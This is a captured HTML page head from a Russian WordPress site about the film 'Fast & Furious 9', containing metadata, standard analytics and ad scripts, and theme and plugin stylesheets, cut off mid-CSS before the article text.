

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2021god.com/forsazh-9-film-2021-goda/
body_size: 39614
content:
<!DOCTYPE html>
<!--[if IE 6]><html
id=ie6 dir=ltr lang=ru-RU
prefix="og: https://ogp.me/ns#" >
<![endif]-->
<!--[if IE 7]><html
id=ie7 dir=ltr lang=ru-RU
prefix="og: https://ogp.me/ns#" >
<![endif]-->
<!--[if IE 8]><html
id=ie8 dir=ltr lang=ru-RU
prefix="og: https://ogp.me/ns#" >
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!--><html
dir=ltr lang=ru-RU
prefix="og: https://ogp.me/ns#" >
<!--<![endif]--><head>
 <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-P86PHRV');</script> <meta
charset="UTF-8"><meta
name="viewport" content="width=device-width, initial-scale=1"> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src=https://yandex.ru/ads/system/context.js async></script> <link
rel=profile href=http://gmpg.org/xfn/11><link
rel=pingback href=https://2021god.com/xmlrpc.php>
<!--[if lt IE 9]> <script src=https://2021god.com/wp-content/themes/2021god/js/html5.js></script> <![endif]--><link
rel=preconnect href=https://fonts.gstatic.com/ crossorigin><link
rel=preload href="https://fonts.googleapis.com/css?family=Lato:400,700,900&display=swap" as=style><link
rel=preload href="https://fonts.googleapis.com/css?family=Raleway:200,400,700&display=swap" as=style><link
href="https://fonts.googleapis.com/css?family=Lato:400,700,900&display=swap" rel=stylesheet><link
href="https://fonts.googleapis.com/css?family=Raleway:200,400,700&display=swap" rel=stylesheet><link
rel=preload href=/wp-content/themes/2021god/css/reset.css as=style><link
rel=preload href=/wp-content/themes/2021god/css/common.css as=style><link
rel=preload href=/wp-content/themes/2021god/css/lightbox.css as=style><link
rel=stylesheet href=/wp-content/themes/2021god/css/reset.css><link
rel=stylesheet href=/wp-content/themes/2021god/css/common.css><link
rel=stylesheet href=/wp-content/themes/2021god/css/lightbox.css><title>Форсаж 9 - фильм 2021 года: актеры, дата выхода</title><meta
name="description" content="Когда выйдет продолжение боевика о гонках Форсаж 9: дата премьеры в 2021 году, актерский состав, сюжетная линия, кто вошел в съемочную команду, интересные факты"><meta
name="robots" content="max-image-preview:large"><link
rel=canonical href=https://2021god.com/forsazh-9-film-2021-goda/ ><meta
name="generator" content="All in One SEO (AIOSEO) 4.4.3"><meta
property="og:locale" content="ru_RU"><meta
property="og:site_name" content="2021 Год Белого быка |"><meta
property="og:type" content="article"><meta
property="og:title" content="Форсаж 9 - фильм 2021 года: актеры, дата выхода"><meta
property="og:description" content="Когда выйдет продолжение боевика о гонках Форсаж 9: дата премьеры в 2021 году, актерский состав, сюжетная линия, кто вошел в съемочную команду, интересные факты"><meta
property="og:url" content="https://2021god.com/forsazh-9-film-2021-goda/"><meta
property="article:published_time" content="2020-04-27T08:06:08+00:00"><meta
property="article:modified_time" content="2020-04-27T08:06:08+00:00"><meta
name="twitter:card" content="summary"><meta
name="twitter:title" content="Форсаж 9 - фильм 2021 года: актеры, дата выхода"><meta
name="twitter:description" content="Когда выйдет продолжение боевика о гонках Форсаж 9: дата премьеры в 2021 году, актерский состав, сюжетная линия, кто вошел в съемочную команду, интересные факты"><meta
name="google" content="nositelinkssearchbox"><link
rel=alternate type=application/rss+xml title="2021 Год Белого быка &raquo; Лента" href=https://2021god.com/feed/ ><link
rel=alternate type=application/rss+xml title="2021 Год Белого быка &raquo; Лента комментариев" href=https://2021god.com/comments/feed/ ><link
rel=alternate type=application/rss+xml title="2021 Год Белого быка &raquo; Лента комментариев к &laquo;Форсаж 9 &#8212; фильм 2021 года&raquo;" href=https://2021god.com/forsazh-9-film-2021-goda/feed/ > <script>window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/2021god.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);</script> <style>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0
0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0
!important}</style><link
rel=stylesheet id=wp-block-library-css href=https://2021god.com/wp-includes/css/dist/block-library/style.min.css type=text/css media=all><link
rel=stylesheet id=classic-theme-styles-css href=https://2021god.com/wp-includes/css/classic-themes.min.css type=text/css media=all><style id=global-styles-inline-css>/*<![CDATA[*/body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:where(.is-layout-flex){gap:0.5em}body .is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-flow>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-constrained>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-columns.is-layout-flex){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}/*]]>*/</style><link
rel=stylesheet id=responsive-lightbox-nivo_lightbox-css-css href=https://2021god.com/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/nivo-lightbox.css type=text/css media=all><link
rel=stylesheet id=responsive-lightbox-nivo_lightbox-css-d-css href=https://2021god.com/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/themes/default/default.css type=text/css media=all><link
rel=stylesheet id=toc-screen-css href=https://2021god.com/wp-content/plugins/table-of-contents-plus/screen.min.css type=text/css media=all><style id=toc-screen-inline-css>div#toc_container{width:100%}</style><link
rel=stylesheet id=wp-postratings-css href=https://2021god.com/wp-content/plugins/wp-postratings/css/postratings-css.css type=text/css media=all><link
rel=stylesheet id=wpt-twitter-feed-css href=https://2021god.com/wp-content/plugins/wp-to-twitter/css/twitter-feed.css type=text/css media=all><link
rel=stylesheet id=wpfront-scroll-top-css href=https://2021god.com/wp-content/plugins/wpfront-scroll-top/css/wpfront-scroll-top.min.css type=text/css media=all><link
rel=stylesheet id=wordpress-popular-posts-css-css href=https://2021god.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css type=text/css media=all><link
rel=stylesheet id=god2021-style-css href=https://2021god.com/wp-content/themes/2021god/style.css type=text/css media=all><style id=god2021-style-inline-css>.main-color,
.sidetabs .tab-titles ul li.active a,
.sidetabs .tab-titles ul li:hover a,
.entry-tags a,
.widget_tweet .tweet
a{color:#D94E3F}.main-color-bg,
#main-menu ul li a:hover,
#main-menu .current-menu-item,
#main-menu .current_page_item,
#main-menu .current_page_item a:hover,
.pagination .current,
#respond input[type=submit],
.tagcloud a,
.widget_polls-widget .wp-polls .pollbar,
.widget_polls-widget .wp-polls
input.Buttons{background:#D94E3F}.sidetabs .tab-titles ul li.active,
.sidetabs .tab-titles ul li:hover{border-bottom:3px solid #D94E3F}.post-nav{border-bottom:2px solid #D94E3F}.pagination a:hover,
.pagination .current,
.widget_polls-widget .wp-polls
a{border:1px
solid #D94E3F}.cat2-bg{background:}.cat3-bg{background:}.cat4-bg{background:}.cat41-bg{background:}.cat236-bg{background:}.cat6-bg{background:}.cat7-bg{background:}.cat8-bg{background:}.cat9-bg{background:}.cat10-bg{background:}.cat11-bg{background:}.cat145-bg{background:}.cat12-bg{background:}.cat13-bg{background:}.cat42-bg{background:}.cat14-bg{background:}.cat15-bg{background:}.cat16-bg{background:}.cat17-bg{background:}.cat18-bg{background:}.cat234-bg{background:}.cat232-bg{background:}.cat233-bg{background:}.cat235-bg{background:}</style><link
rel=stylesheet id=god2021-font-awesome-css href=https://2021god.com/wp-content/themes/2021god/css/font-awesome/css/font-awesome.min.css type=text/css media=all><link
rel=stylesheet id=tablepress-default-css href=https://2021god.com/wp-content/tablepress-combined.min.css type=text/css media=all><link
rel=stylesheet id=msl-main-css href=https://2021god.com/wp-content/plugins/master-slider/public/assets/css/masterslider.main.css type=text/css media=all><link
rel=stylesheet id=msl-custom-css href=https://2021god.com/wp-content/uploads/master-slider/custom.css type=text/css media=all> <script src=https://2021god.com/wp-includes/js/jquery/jquery.min.js id=jquery-core-js></script> <script src=https://2021god.com/wp-includes/js/jquery/jquery-migrate.min.js id=jquery-migrate-js></script> <script src=https://2021god.com/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/nivo-lightbox.min.js id=responsive-lightbox-nivo_lightbox-js></script> <script id=responsive-lightbox-lite-script-js-extra>var rllArgs={"script":"nivo_lightbox","selector":"lightbox","custom_events":""};</script> <script src=https://2021god.com/wp-content/plugins/responsive-lightbox-lite/assets/inc/script.js id=responsive-lightbox-lite-script-js></script> <script type=application/json id=wpp-json>{"sampling_active":1,"sampling_rate":100,"ajax_url":"https:\/\/2021god.com\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"https:\/\/2021god.com\/wp-json\/wordpress-popular-posts","ID":96400,"token":"3691f7b67c","lang":0,"debug":0}</script> <script src=https://2021god.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js id=wpp-js-js></script> <link
rel=https://api.w.org/ href=https://2021god.com/wp-json/ ><link
rel=alternate type=application/json href=https://2021god.com/wp-json/wp/v2/posts/96400><link
rel=EditURI type=application/rsd+xml title=RSD href=https://2021god.com/xmlrpc.php?rsd><link
rel=wlwmanifest type=application/wlwmanifest+xml href=https://2021god.com/wp-includes/wlwmanifest.xml><link
rel=shortlink href='https://2021god.com/?p=96400'><link
rel=alternate type=application/json+oembed href="https://2021god.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F2021god.com%2Fforsazh-9-film-2021-goda%2F"><link
rel=alternate type=text/xml+oembed href="https://2021god.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F2021god.com%2Fforsazh-9-film-2021-goda%2F&#038;format=xml"> <script>var ms_grabbing_curosr='https://2021god.com/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur',ms_grab_curosr='https://2021god.com/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script> <meta
name="generator" content="MasterSlider 3.9.1 - Responsive Touch Image Slider | avt.li/msf"><style id=wpp-loading-animation-styles>@-webkit-keyframes
bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes
bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-placeholder,.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0
auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style><link
rel="shortcut icon" href=https://2021god.com/wp-content/uploads/2019/11/favicon.png><link
rel=apple-touch-icon href=http://2021god.com/wp-content/uploads/2019/11/fav.png><meta
property="og:url" content="https://2021god.com/forsazh-9-film-2021-goda/"><meta
property="og:title" content="Форсаж 9 &#8212; фильм 2021 года"><meta
property="og:description" content="Содержание1 Сюжет2 Возвращение Брайана О’Коннора3 А как же Хан?4 Трагическая судьба Пола Уокера5 Интересные факты год: 2020; страна: США; режиссер: Дж..."><meta
property="og:type" content="article"><meta
property="og:image" content="https://2021god.com/wp-content/uploads/2020/04/forsazh-9-film-2021-goda-300x148.jpg">
<noscript><style>.lazyload[data-src]{display:none !important}</style></noscript><style>.lazyload{background-image:none !important}.lazyload:before{background-image:none !important}</style><link
rel=icon href=https://2021god.com/wp-content/uploads/2019/11/cropped-512x512-32x32.png sizes=32x32><link
rel=icon href=https://2021god.com/wp-content/uploads/2019/11/cropped-512x512-192x192.png sizes=192x192><link
rel=apple-touch-icon href=https://2021god.com/wp-content/uploads/2019/11/cropped-512x512-180x180.png><meta
name="msapplication-TileImage" content="https://2021god.com/wp-content/uploads/2019/11/cropped-512x512-270x270.png">
<script data-noptimize data-wpfc-render=false>window.fpm_settings={"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/2021god.com\/wp-admin\/admin-ajax.php","speed":"300"};</script> 
<noscript
data-noptimize id=fpm_modul><style>/*<![CDATA[*/html{max-width:100vw}.fpm-async:not([data-fpm-type="outgoing"])+.fpm-async:not([data-fpm-type="outgoing"]){display:none}[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}.fpm-cross:after,.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#fff;transform-origin:center;transform:rotate(45deg);margin:auto}.fpm-cross:before{transform:rotate(-45deg)}.fpm-cross:hover:after{transform:rotate(225deg)}.fpm-cross:hover:before{transform:rotate(135deg)}.fpm-timer{position:absolute;top:-0px;right:0;padding:0
15px;color:#fff;background:#000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}.fpm-timer
span{font-size:16px;font-weight:600}[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#fff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}[data-fpm-type="outgoing"] *{max-width:none}[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}[data-fpm-type="outgoing"].fpm-show.left-center,[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}[data-fpm-type="outgoing"].fpm-show.top-center,[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}[data-fpm-type="outgoing"].fpm-show.left-top,[data-fpm-type="outgoing"].fpm-show.right-top,[data-fpm-type="outgoing"].fpm-show.left-bottom,[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms 